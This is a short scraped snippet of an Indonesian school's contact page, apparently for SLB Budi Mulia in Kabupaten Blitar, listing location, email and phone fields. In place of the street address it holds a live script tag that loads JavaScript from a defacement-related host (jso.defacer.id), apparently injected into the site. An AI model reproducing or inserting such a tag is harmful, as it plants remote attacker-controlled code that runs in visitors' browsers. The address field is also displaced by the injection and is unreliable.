
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Blitar
Email
slb.budimulia@gmail.com
Nomor Telepon